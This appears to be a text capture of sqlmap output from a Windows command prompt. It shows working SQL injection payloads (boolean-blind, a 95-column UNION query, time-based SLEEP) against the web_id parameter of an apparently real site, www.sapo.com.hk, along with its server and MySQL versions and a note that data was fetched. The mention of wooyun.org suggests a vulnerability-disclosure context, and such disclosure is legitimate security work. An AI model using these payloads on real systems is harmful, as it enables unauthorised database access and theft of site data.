 C:\WINDOWS\system32\cmd.exe
---
Place: GET
Parameter: web_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: lang=3&web_id=1 AND 9359=9359
    Type: UNION query
    Title: MySQL UNION query (29) - 95 columns
    Payload: lang=3&web_id=-4634 UNION ALL SELECT 29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,CONCAT(0x7161776f71,0x
6976584e505a7848686d,0x7162667671),29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,2
9,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,2
9,29,29,29,29,29,29,29,29,29#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: lang=3&web_id=-4552 OR 8416=SLEEP(5)
---
[20:10:15] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.5, Apache 1.3.37
back-end DBMS: MySQL 5.0.11
[20:10:15] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org
/issue1602). All unhandled occurances will result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:10:15] [INFO] fetched data logged to text files under 'C:\Users\??\.sqlmap\output\www.sapo.com.hk'
www.wooyun.org
[*] shutting down at 20:10:15